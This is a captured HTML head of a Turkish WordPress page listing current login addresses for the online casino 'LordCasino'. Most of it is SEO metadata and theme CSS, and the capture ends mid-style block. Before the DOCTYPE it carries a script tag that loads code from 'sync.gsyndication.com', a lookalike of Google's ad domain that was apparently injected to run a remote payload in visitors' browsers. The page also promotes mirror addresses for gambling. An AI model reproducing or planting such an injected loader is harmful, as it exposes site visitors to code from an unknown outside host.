

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/
body_size: 12538
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LordCasino Giriş - Güncel Giriş Adresleri</title>
	<meta name="description" content="Lordcasino&#039;ya güncel giriş adresini öğrenmek için bu yazıyı okuyun!" />
	<link rel="canonical" href="https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LordCasino Giriş - Güncel Giriş Adresleri" />
	<meta property="og:description" content="Lordcasino&#039;ya güncel giriş adresini öğrenmek için bu yazıyı okuyun!" />
	<meta property="og:url" content="https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/" />
	<meta property="og:site_name" content="Güncel Giriş Adresleri" />
	<meta property="article:published_time" content="2023-08-30T12:50:10+00:00" />
	<meta property="article:modified_time" content="2023-08-30T12:50:11+00:00" />
	<meta name="author" content="guncelgiris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="guncelgiris" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/","url":"https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/","name":"LordCasino Giriş - Güncel Giriş Adresleri","isPartOf":{"@id":"https://casino.guncelgiris10.com/#website"},"datePublished":"2023-08-30T12:50:10+00:00","dateModified":"2023-08-30T12:50:11+00:00","author":{"@id":"https://casino.guncelgiris10.com/#/schema/person/a027b7ecf68049638cb247b7097c69c8"},"description":"Lordcasino'ya güncel giriş adresini öğrenmek için bu yazıyı okuyun!","breadcrumb":{"@id":"https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/"]}]},{"@type":"BreadcrumbList","@id":"https://casino.guncelgiris10.com/uncategorized/lordcasino-giris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://casino.guncelgiris10.com/"},{"@type":"ListItem","position":2,"name":"Casino Giriş Blog","item":"https://casino.guncelgiris10.com/casino-giris-blog/"},{"@type":"ListItem","position":3,"name":"LordCasino Giriş"}]},{"@type":"WebSite","@id":"https://casino.guncelgiris10.com/#website","url":"https://casino.guncelgiris10.com/","name":"Güncel Giriş Adresleri","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casino.guncelgiris10.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://casino.guncelgiris10.com/#/schema/person/a027b7ecf68049638cb247b7097c69c8","name":"guncelgiris","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://casino.guncelgiris10.com/#/schema/person/image/","url":"https://casino.guncelgiris10.com/wp-content/litespeed/avatar/06abdf5d2eb6c84324dee6541eca121b.jpg?ver=1762127431","contentUrl":"https://casino.guncelgiris10.com/wp-content/litespeed/avatar/06abdf5d2eb6c84324dee6541eca121b.jpg?ver=1762127431","caption":"guncelgiris"},"url":"https://casino.guncelgiris10.com/author/guncelgiris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Güncel Giriş Adresleri &raquo; akışı" href="https://casino.guncelgiris10.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Giriş Adresleri &raquo; yorum akışı" href="https://casino.guncelgiris10.com/comments/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://casino.guncelgiris10.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://casino.guncelgiris10.com/wp-content/themes/generatepress/assets/css/main.min.css' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:var(--contrast);color:var(--base-3);}a{color:var(--base-3);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1400px;}.wp-block-group__inner-container{max-width:1400px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#f88961;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.main-title{font-family:Audiowide, display;font-size:25px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:PT Sans Narrow, sans-serif;font-weight:500;text-transform:uppercase;font-size:18px;}.widget-title{font-size:23px;}h1{font-family:PT Sans Narrow, sans-serif;font-weight:400;font-size:40px;}h2{font-family:PT Sans Narrow, sans-serif;font-weight:400;font-size:26px;}h3{font-size:20px;}.top-bar{background-color:var(--contrast);color:var(--base-3);}.top-bar a{color:var(--base-3);}.top-bar a:hover{color:var(--contrast);}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);background-color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);background-color:var(--contrast);}.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);background-color:var(--contrast-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-3);background-color:var(--contrast);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--base-3);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-title a{color:var(--base-3);}.entry-title a:hover{color:var(--accent);}.entry-meta{color:var(--base-3);}.entry-meta a{color:var(--base-3);}.entry-meta a:hover{color:var(--accent);}h1{color:var(--base-3);}h2{color:var(--base-3);}.sidebar .widget{background-color:var(--contrast-2);}.sidebar .widget .widget-title{color:var(--base-3);}.site-info{color:var(--base-3);background-color:var(--contrast);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--accent);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast-3);background-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:var(--contrast);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--contrast);background-color:var(--contrast);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--contrast);background-color:var(--accent);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container{padding:40px 40px 20px 40px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
#content {max-width: 900px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--contrast)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:15px;padding-right:15px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:50px;}}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://casino.guncelgiris10.com/wp-content/themes/generatepress_child/style.css' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Audiowide%3Aregular%7CPT+Sans+Narrow%3Aregular%2C700&#038;display=auto&#038;ver=3.6.0' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-8a25fc79{display:flex;align-items:center;font-size:14px;padding:15px 0;margin-top:20px;margin-bottom:20px;border-top:1px solid #e8edf0;border-bottom:1px solid #e8edf0;}.gb-container-b3dd13f4{display:flex;flex-direction:column;row-gap:80px;}.gb-container-3837b05e{display:flex;align-items:center;column-gap:10px;}.gb-grid-wrapper > .gb-grid-column-3837b05e{width:100%;}.gb-container-0d2aa8aa{width:980px;max-width:100%;padding-right:40px;padding-left:40px;margin:80px auto;}.gb-container-4e822da2{display:flex;align-items:center;column-gap:10px;}.gb-grid-wrapper > .gb-grid-column-4e822da2{width:33.3%;}.gb-container-39318b29{flex-shrink:0;}.gb-image-1d0c2988{border-radius:100%;width:30px;height:30px;vertical-align:middle;}.gb-image-d8cfea69{width:50px;height:50px;vertical-align:middle;}.gb-image-9ce771b4{width:75px;height:75px;vertical-align:middle;}div.gb-headline-3fb4928a{display:inline-block;padding-right:10px;margin-left:10px;}div.gb-headline-f9b55781{display:inline-block;padding-left:10px;border-left:1px solid #e8edf0;}div.gb-headline-8fca9ec9{display:inline-flex;align-items:center;padding-left:10px;margin-left:10px;border-left:1px solid #e8edf0;}div.gb-headline-8fca9ec9 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-8fca9ec9 .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-c635247d{font-size:17px;margin-bottom:0px;}div.gb-headline-92c225ff{font-size:17px;margin-bottom:0px;}.gb-grid-wrapper-c078f79d{display:flex;flex-wrap:wrap;margin-left:-20px;}.gb-grid-wrapper-c078f79d > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-61ba6a4d{display:flex;flex-wrap:wrap;margin-left:-20px;}.gb-grid-wrapper-61ba6a4d > .gb-grid-column{box-sizing:border-box;padding-left:20px;}@media (max-width: 767px) {.gb-container-b3dd13f4{margin-top:80px;}.gb-grid-wrapper > .gb-grid-column-3837b05e{width:100%;}.gb-container-0d2aa8aa{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-4e822da2{width:100%;}.gb-container-326e31ba{flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-326e31ba{flex-shrink:1;}.gb-grid-wrapper-61ba6a4d{row-gap:40px;}}:root{--gb-container-width:1400px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://casino.guncelgiris10.com/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://casino.guncelgiris10.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:rgba(10,10,10,0.93);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:200;font-size:25px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://casino.guncelgiris10.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css' media='all' />
<style id='generate-navigation-branding-inline-css'>
